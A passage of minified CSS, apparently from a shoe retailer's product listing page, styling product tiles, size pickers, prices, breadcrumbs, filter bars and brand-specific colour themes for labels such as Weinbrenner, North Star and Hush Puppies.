#e7e6dd;border-radius:.125rem;color:#000;display:-ms-flexbox;display:flex;font-size:.9375rem;font-weight:400;letter-spacing:.01em;line-height:1.375rem;padding:.5625rem;text-align:center;width:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a.disable,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span.disable{border-color:#ccc;color:gray;cursor:not-allowed;position:relative}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a.b-backInStock:hover,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span.b-backInStock:hover{color:#d40001}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a.b-backInStock:hover.active,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span.b-backInStock:hover.active{border-color:#d40001}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a.active,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span.active{border-color:#000}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a.cc-unselectable-size,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span.cc-unselectable-size{color:#aba79b}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a.low-stock,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span.low-stock{position:relative}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a.low-stock:after,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span.low-stock:after{background-color:#d40001;border-radius:.125rem;bottom:.5625rem;content:"";display:inline-block;height:.25rem;position:relative;width:.25rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a .cc-backInStock-icon,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span .cc-backInStock-icon{height:1.25rem;margin-left:.25rem;width:1rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu{stroke:currentColor}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu:hover,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu:hover{stroke:#d40001}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a .cc-backInStock-icon.cc-icon-search,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span .cc-backInStock-icon.cc-icon-search{display:none}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a .cc-backInStock-icon:hover,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list span .cc-backInStock-icon:hover{color:#d40001!important;fill:#d40001!important}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a:hover{color:#d40001}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-tile-sizes .cc-size-list a:hover.active{border-color:#d40001}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile.cc-col-tile-more{width:100%}@media (min-width:768px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile.cc-col-tile-more{width:33.3%}}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile.cc-col-tile-more{width:25%}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile{padding-top:0}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-product-label .cc-container-dis-picture img{max-height:1.25rem;width:auto}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-original-price-container,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-original-price-container,.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-pp-price-container{font-size:.5625rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .format-price-layout{gap:.5rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .cc-product-tile .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile{height:100%;position:relative}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .cc-tile-add-to-wishlist{height:1.875rem;padding:.5rem;position:absolute;right:0;top:0;width:1.875rem;z-index:2}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .cc-tile-add-to-wishlist{height:2.75rem;padding:.8125rem 1.0625rem;width:3.25rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .cc-tile-add-to-wishlist svg{display:block;height:.875rem;width:.875rem}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .cc-tile-add-to-wishlist svg{height:1.125rem;width:1.125rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .cc-tile-add-to-wishlist:hover{color:#d40001}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile:hover .cc-tile-image{aspect-ratio:1/1}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile:hover .cc-tile-image .image-2 img{opacity:1}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .plp-promotions{margin-top:0}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .plp-promotions .collapsible-xl{display:none}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .cc-plp-promo{background:rgba(230,0,0,.2);border-radius:.125rem;color:#851432;display:block;font-size:.5625rem;font-weight:700;letter-spacing:.05625rem;line-height:1.125rem;max-width:7.9375rem;overflow:hidden;padding:.125rem .375rem;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:1200px){.cc-plp-row .cc-plp-col-search .cc-row-product-grid .cc-col-tile .product-tile .cc-plp-promo{font-size:.75rem;letter-spacing:.075rem;max-width:15rem}}.cc-plp-row .cc-plp-col-search .cc-row-product-grid .grid-footer{grid-column:1/-1}.cc-plp-row .cc-button-show-more{display:block;height:2.625rem;margin:0 auto;padding:.75rem 1.25rem;width:auto}.cc-plp-row .cc-plp-filterRow{-webkit-flex-direction:row;-webkit-justify-content:space-between;-ms-flex-line-pack:center;-ms-flex-align:center;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;border-top:.0625rem solid #ccc;justify-content:space-between;top:-12.5rem}.cc-plp-row .cc-plp-filterRow,.cc-plp-row .cc-plp-filterRow-button{-webkit-align-content:center;align-content:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:flex}.cc-plp-row .cc-plp-filterRow-button{-webkit-flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-line-pack:center;-ms-flex-align:center;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;font-size:.875rem;justify-content:flex-start;line-height:1.0625rem}.cc-plp-row .cc-plp-filterRow-button .icon-plp-filter{margin-right:.6875rem;max-height:1.125rem;max-width:1.125rem}.cc-plp-row .cc-breadcrumb-container{padding:.75rem 1.5rem}.cc-plp-row .cc-breadcrumb-container .cc-breadcrumb{color:#525459;display:inline-block;font-size:.8125rem;font-weight:400;line-height:1.125rem}.cc-plp-row .cc-breadcrumb-container .cc-breadcrumb.cc-breadcrumb:first-child{margin-left:0;padding-left:0}.cc-plp-row .cc-breadcrumb-container .cc-breadcrumb:hover{color:#d40001}.cc-plp-row .cc-breadcrumb-container .cc-breadcrumb-icon{display:inline-block;height:1rem;margin-right:.25rem;width:1rem}.cc-container-plp-page-title-section{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.cc-container-plp-page-title-section{-ms-flex-align:center;align-items:center;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between}}.cc-container-plp-page-title-section .cc-container-plp-page-title{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem 1.5rem 1rem}@media (max-width:767.98px){.cc-container-plp-page-title-section .cc-container-plp-page-title{-ms-flex-pack:center;justify-content:center;padding:1rem 1rem .5rem}}.cc-container-plp-page-title-section .cc-container-plp-page-title .cc-plp-page-title{font-size:1.5625rem;font-weight:600;line-height:1.875rem;margin-bottom:0;margin-right:.625rem;text-transform:uppercase}.cc-container-plp-page-title-section .cc-container-plp-page-title .cc-plp-counter-products{color:#919496;font-size:1.25rem;font-weight:500;line-height:1.5rem}@media (max-width:767.98px){.cc-load-more-container-mobile{left:50%;max-width:75%;padding:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.cc-load-more-text{color:#756e65;font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem}.cc-grid-toggle{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-webkit-column-gap:.2rem;-moz-column-gap:.2rem;column-gap:.2rem;cursor:pointer;height:1.125rem;justify-content:flex-start;width:1.125rem}@media (min-width:768px){.cc-grid-toggle{-webkit-column-gap:.125rem;-moz-column-gap:.125rem;column-gap:.125rem;height:1.25rem}}.cc-grid-toggle-container{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding:1.0625rem 0}.cc-grid-toggle.cc-less-col{margin-right:1.1875rem}@media (min-width:768px){.cc-grid-toggle.cc-less-col{margin-right:1.25rem}}@media (min-width:1200px){.cc-grid-toggle.cc-less-col{width:1.9375rem}}@media (min-width:768px){.cc-grid-toggle.cc-more-col{width:1.9375rem}}@media (min-width:1200px){.cc-grid-toggle.cc-more-col{width:2.625rem}}.cc-grid-toggle div{-webkit-align-content:flex-start;-webkit-align-items:flex-start;-webkit-flex-direction:column;-webkit-justify-content:space-between;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;row-gap:.2rem}@media (min-width:768px){.cc-grid-toggle div{height:1.25rem;row-gap:.125rem}}.cc-grid-toggle span{background-color:#fff;border:.0625rem solid #000;display:block;-ms-flex-positive:1;flex-grow:1;height:100%;-webkit-transition:all .15s ease-in 0s;transition:all .15s ease-in 0s;width:100%}.cc-grid-toggle span.cc-grid-toggle-single-mobile{border-color:#919496}.cc-grid-toggle:hover span{background-color:#e5e5e5}.cc-grid-toggle.active span{background-color:#000}.cc-grid-toggle.active span.cc-grid-toggle-single-mobile{border-color:#000}.cc-plp-top-content-slot{margin:0 -1rem;overflow:hidden}@media (min-width:1200px){.cc-plp-top-content-slot{margin:0 -1.5rem}}.cc-plp-top-content-slot .cc-img{height:auto;max-width:100%}.cc-plp-hero{margin-bottom:1rem;position:relative}@media (min-width:1200px){.cc-plp-hero{margin-bottom:1.5rem}}.cc-plp-hero__img{aspect-ratio:1}@media (min-width:768px){.cc-plp-hero__img{aspect-ratio:1512/378}}.cc-plp-hero__img img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cc-plp-hero__info{left:0;padding:2rem;position:absolute;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.cc-plp-hero__info__title{color:#fff;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2.375rem;font-size-adjust:.72;font-weight:700;letter-spacing:.005em;line-height:2.75rem;margin:0;text-align:center;text-transform:uppercase}@media (min-width:1200px){.cc-plp-hero__info__title{font-size:4rem;line-height:4.375rem}}.cc-plp-hero__info__cta{-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem);background:hsla(0,0%,100%,.1);display:inline-block;margin:1rem auto 0;width:auto}.cc-bottom-plp-text{background-color:#f2f2ee;margin:0;padding:3rem 1rem}@media (min-width:1200px){.cc-bottom-plp-text{margin:0;padding:6rem 1.5rem}}.cc-bottom-plp-text__wrp{margin:0 auto;max-width:76.125rem}.cc-bottom-plp-text__title{color:#000;display:block;font-size:1.75rem;font-weight:700;line-height:2.125rem;margin:0 0 .75rem;text-align:left}@media (min-width:1200px){.cc-bottom-plp-text__title{font-size:2.375rem;line-height:2.875rem}}.cc-bottom-plp-text__text{color:#000;display:block;font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem;margin:0;text-align:left}@media (min-width:1200px){.cc-bottom-plp-text__text{font-size:.9375rem;line-height:1.375rem}}.cc-bottom-plp-double-col{margin-top:2rem}@media (min-width:1200px){.cc-bottom-plp-double-col{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:4rem;-ms-flex-pack:justify;justify-content:space-between}.cc-bottom-plp-double-col__item{-ms-flex:0 0 calc(50% - 4rem);flex:0 0 calc(50% - 4rem);width:calc(50% - 4rem)}}.cc-bottom-plp-double-col__item:not(:first-child){margin-top:2rem}@media (min-width:1200px){.cc-bottom-plp-double-col__item:not(:first-child){margin:0}}.cc-bottom-plp-double-col h3{display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:700;line-height:1.125rem;margin:0 0 .5rem}@media (min-width:1200px){.cc-bottom-plp-double-col h3{font-size:.9375rem;line-height:1.375rem}}.cc-bottom-plp-double-col p{display:block;font-size:.8125rem;font-weight:400;letter-spacing:.01em;line-height:1.125rem;margin:0}@media (min-width:1200px){.cc-bottom-plp-double-col p{font-size:.9375rem;line-height:1.375rem}}.cc-bottom-plp-double-col p a{border-bottom:.0625rem solid #000;display:inline-block}.modal-backdrop.show+.modal-backdrop.show{display:none!important}.cc-page-designer.m-0 .experience-commerce_layouts-promoTile,.cc-page-designer.m-0 .experience-region{height:100%}.plp-promotions{margin-top:0}.plp-promotions .collapsible-xl{display:none}.plp-promotions .cc-plp-promo{color:#419500;display:inline-block;font-size:.8125rem;font-weight:800;line-height:1.125rem;margin:0;position:relative}.plp-promotions .cc-plp-promo .cc-info-icon{display:inline-block;height:1rem;width:1rem}.plp-promotions .plp-promotion-applicable{font-weight:700}.cc-hitCount--title{font-size:1.125rem;font-weight:800;line-height:1.5rem}@media (min-width:1200px){.cc-hitCount--title{font-weight:700}}.cc-breadcrumb--container__wrapper--sticky.WEINBRENNER,.cc-plp--categories--stickyWrapper.WEINBRENNER,.cc-plp--title--section.WEINBRENNER{background-color:#625a38;color:#fff}.cc-breadcrumb--container__wrapper--sticky.WEINBRENNER .cc-breadcrumb,.cc-breadcrumb--container__wrapper--sticky.WEINBRENNER a,.cc-plp--categories--stickyWrapper.WEINBRENNER .cc-breadcrumb,.cc-plp--categories--stickyWrapper.WEINBRENNER a,.cc-plp--title--section.WEINBRENNER .cc-breadcrumb,.cc-plp--title--section.WEINBRENNER a{color:#fff}.cc-breadcrumb--container__wrapper--sticky.WEINBRENNER .cc-breadcrumb--link,.cc-breadcrumb--container__wrapper--sticky.WEINBRENNER .cc-plp--filters--brandLogo,.cc-plp--categories--stickyWrapper.WEINBRENNER .cc-breadcrumb--link,.cc-plp--categories--stickyWrapper.WEINBRENNER .cc-plp--filters--brandLogo,.cc-plp--title--section.WEINBRENNER .cc-breadcrumb--link,.cc-plp--title--section.WEINBRENNER .cc-plp--filters--brandLogo{background-color:#625a38}.cc-breadcrumb--container__wrapper--sticky.WEINBRENNER .cc-plp--categories--btnScrollLeft,.cc-breadcrumb--container__wrapper--sticky.WEINBRENNER .cc-plp--categories--btnScrollRight,.cc-plp--categories--stickyWrapper.WEINBRENNER .cc-plp--categories--btnScrollLeft,.cc-plp--categories--stickyWrapper.WEINBRENNER .cc-plp--categories--btnScrollRight,.cc-plp--title--section.WEINBRENNER .cc-plp--categories--btnScrollLeft,.cc-plp--title--section.WEINBRENNER .cc-plp--categories--btnScrollRight{display:none}.cc-breadcrumb--container__wrapper--sticky.NORTHSTAR,.cc-plp--categories--stickyWrapper.NORTHSTAR,.cc-plp--title--section.NORTHSTAR{background-color:#140000;color:#fff}.cc-breadcrumb--container__wrapper--sticky.NORTHSTAR .cc-breadcrumb,.cc-breadcrumb--container__wrapper--sticky.NORTHSTAR a,.cc-plp--categories--stickyWrapper.NORTHSTAR .cc-breadcrumb,.cc-plp--categories--stickyWrapper.NORTHSTAR a,.cc-plp--title--section.NORTHSTAR .cc-breadcrumb,.cc-plp--title--section.NORTHSTAR a{color:#fff}.cc-breadcrumb--container__wrapper--sticky.NORTHSTAR .cc-breadcrumb--link,.cc-breadcrumb--container__wrapper--sticky.NORTHSTAR .cc-plp--filters--brandLogo,.cc-plp--categories--stickyWrapper.NORTHSTAR .cc-breadcrumb--link,.cc-plp--categories--stickyWrapper.NORTHSTAR .cc-plp--filters--brandLogo,.cc-plp--title--section.NORTHSTAR .cc-breadcrumb--link,.cc-plp--title--section.NORTHSTAR .cc-plp--filters--brandLogo{background-color:#140000}.cc-breadcrumb--container__wrapper--sticky.NORTHSTAR .cc-plp--categories--btnScrollLeft,.cc-breadcrumb--container__wrapper--sticky.NORTHSTAR .cc-plp--categories--btnScrollRight,.cc-plp--categories--stickyWrapper.NORTHSTAR .cc-plp--categories--btnScrollLeft,.cc-plp--categories--stickyWrapper.NORTHSTAR .cc-plp--categories--btnScrollRight,.cc-plp--title--section.NORTHSTAR .cc-plp--categories--btnScrollLeft,.cc-plp--title--section.NORTHSTAR .cc-plp--categories--btnScrollRight{display:none}.cc-breadcrumb--container__wrapper--sticky.Bubblegummers,.cc-plp--categories--stickyWrapper.Bubblegummers,.cc-plp--title--section.Bubblegummers{background-color:#ffe100;color:#000}.cc-breadcrumb--container__wrapper--sticky.Bubblegummers a,.cc-plp--categories--stickyWrapper.Bubblegummers a,.cc-plp--title--section.Bubblegummers a{color:#000}.cc-breadcrumb--container__wrapper--sticky.Bubblegummers .cc-breadcrumb--link,.cc-breadcrumb--container__wrapper--sticky.Bubblegummers .cc-plp--filters--brandLogo,.cc-plp--categories--stickyWrapper.Bubblegummers .cc-breadcrumb--link,.cc-plp--categories--stickyWrapper.Bubblegummers .cc-plp--filters--brandLogo,.cc-plp--title--section.Bubblegummers .cc-breadcrumb--link,.cc-plp--title--section.Bubblegummers .cc-plp--filters--brandLogo{background-color:#ffe100}.cc-breadcrumb--container__wrapper--sticky.Bubblegummers .cc-plp--categories--btnScrollLeft,.cc-breadcrumb--container__wrapper--sticky.Bubblegummers .cc-plp--categories--btnScrollRight,.cc-plp--categories--stickyWrapper.Bubblegummers .cc-plp--categories--btnScrollLeft,.cc-plp--categories--stickyWrapper.Bubblegummers .cc-plp--categories--btnScrollRight,.cc-plp--title--section.Bubblegummers .cc-plp--categories--btnScrollLeft,.cc-plp--title--section.Bubblegummers .cc-plp--categories--btnScrollRight{display:none}.cc-breadcrumb--container__wrapper--sticky.power,.cc-plp--categories--stickyWrapper.power,.cc-plp--title--section.power{background-color:#1c4597;color:#fff}.cc-breadcrumb--container__wrapper--sticky.power .cc-breadcrumb,.cc-breadcrumb--container__wrapper--sticky.power a,.cc-plp--categories--stickyWrapper.power .cc-breadcrumb,.cc-plp--categories--stickyWrapper.power a,.cc-plp--title--section.power .cc-breadcrumb,.cc-plp--title--section.power a{color:#fff}.cc-breadcrumb--container__wrapper--sticky.power .cc-breadcrumb--link,.cc-breadcrumb--container__wrapper--sticky.power .cc-plp--filters--brandLogo,.cc-plp--categories--stickyWrapper.power .cc-breadcrumb--link,.cc-plp--categories--stickyWrapper.power .cc-plp--filters--brandLogo,.cc-plp--title--section.power .cc-breadcrumb--link,.cc-plp--title--section.power .cc-plp--filters--brandLogo{background-color:#1c4597}.cc-breadcrumb--container__wrapper--sticky.power .cc-plp--categories--btnScrollLeft,.cc-breadcrumb--container__wrapper--sticky.power .cc-plp--categories--btnScrollRight,.cc-plp--categories--stickyWrapper.power .cc-plp--categories--btnScrollLeft,.cc-plp--categories--stickyWrapper.power .cc-plp--categories--btnScrollRight,.cc-plp--title--section.power .cc-plp--categories--btnScrollLeft,.cc-plp--title--section.power .cc-plp--categories--btnScrollRight{display:none}.cc-breadcrumb--container__wrapper--sticky.HushPuppies,.cc-plp--categories--stickyWrapper.HushPuppies,.cc-plp--title--section.HushPuppies{background-color:#e6e5e5;color:#000}.cc-breadcrumb--container__wrapper--sticky.HushPuppies .cc-breadcrumb,.cc-breadcrumb--container__wrapper--sticky.HushPuppies a,.cc-plp--categories--stickyWrapper.HushPuppies .cc-breadcrumb,.cc-plp--categories--stickyWrapper.HushPuppies a,.cc-plp--title--section.HushPuppies .cc-breadcrumb,.cc-plp--title--section.HushPuppies a{color:#000}.cc-breadcrumb--container__wrapper--sticky.HushPuppies .cc-breadcrumb--link,.cc-breadcrumb--container__wrapper--sticky.HushPuppies .cc-plp--filters--brandLogo,.cc-plp--categories--stickyWrapper.HushPuppies .cc-breadcrumb--link,.cc-plp--categories--stickyWrapper.HushPuppies .cc-plp--filters--brandLogo,.cc-plp--title--section.HushPuppies .cc-breadcrumb--link,.cc-plp--title--section.HushPuppies .cc-plp--filters--brandLogo{background-color:#e6e5e5}.cc-breadcrumb--container__wrapper--sticky.HushPuppies .cc-plp--categories--btnScrollLeft,.cc-breadcrumb--container__wrapper--sticky.HushPuppies .cc-plp--categories--btnScrollRight,.cc-plp--categories--stickyWrapper.HushPuppies .cc-plp--categories--btnScrollLeft,.cc-plp--categories--stickyWrapper.HushPuppies .cc-plp--categories--btnScrollRight,.cc-plp--title--section.HushPuppies .cc-plp--categories--btnScrollLeft,.cc-plp--title--section.HushPuppies .cc-plp--categories--btnScrollRight{display:none}.cc-breadcrumb--container__wrapper--sticky.Floatz,.cc-plp--categories--stickyWrapper.Floatz,.cc-plp--title--section.Floatz{background-color:#052d76;color:#fff}.cc-breadcrumb--container__wrapper--sticky.Floatz .cc-breadcrumb,.cc-breadcrumb--container__wrapper--sticky.Floatz a,.cc-plp--categories--stickyWrapper.Floatz .cc-breadcrumb,.cc-plp--categories--stickyWrapper.Floatz a,.cc-plp--title--section.Floatz .cc-breadcrumb,.cc-plp--title--section.Floatz a{color:#fff}.cc-breadcrumb--container__wrapper--sticky.Floatz .cc-breadcrumb--link,.cc-breadcrumb--container__wrapper--sticky.Floatz .cc-plp--filters--brandLogo,.cc-plp--categories--stickyWrapper.Floatz .cc-breadcrumb--link,.cc-plp--categories--stickyWrapper.Floatz .cc-plp--filters--brandLogo,.cc-plp--title--section.Floatz .cc-breadcrumb--link,.cc-plp--title--section.Floatz .cc-plp--filters--brandLogo{background-color:#052d76}.cc-breadcrumb--container__wrapper--sticky.Floatz .cc-plp--categories--btnScrollLeft,.cc-breadcrumb--container__wrapper--sticky.Floatz .cc-plp--categories--btnScrollRight,.cc-plp--categories--stickyWrapper.Floatz .cc-plp--categories--btnScrollLeft,.cc-plp--categories--stickyWrapper.Floatz .cc-plp--categories--btnScrollRight,.cc-plp--title--section.Floatz .cc-plp--categories--btnScrollLeft,.cc-plp--title--section.Floatz .cc-plp--categories--btnScrollRight{display:none}.cc-plp--title--section{margin-top:-.375rem}@media (max-width:1199.98px){.cc-plp--title--section{margin-top:0}}.cc-plp--filterActiveWrapper.WEINBRENNER,.cc-plp--filterWrapper.WEINBRENNER{background-color:#918b74}.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters--button,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters--button--icon,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters--button:hover,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters--removeFilter,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--activeFilters:hover,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--filterRow--btnFilter,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--filterRow--icon,.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--filterRow--icon:hover,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters--button,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters--button--icon,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters--button--icon:hover,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters--button:hover,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters--removeFilter,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters--removeFilter:hover,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--activeFilters:hover,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--filterRow--btnFilter,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--filterRow--btnFilter:hover,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--filterRow--icon,.cc-plp--filterWrapper.WEINBRENNER .cc-plp--filterRow--icon:hover{color:#fff}@media (min-width:1200px){.cc-plp--filterActiveWrapper.WEINBRENNER .cc-plp--filterRow--item,.cc-plp--filterWrapper.WEINBRENNER 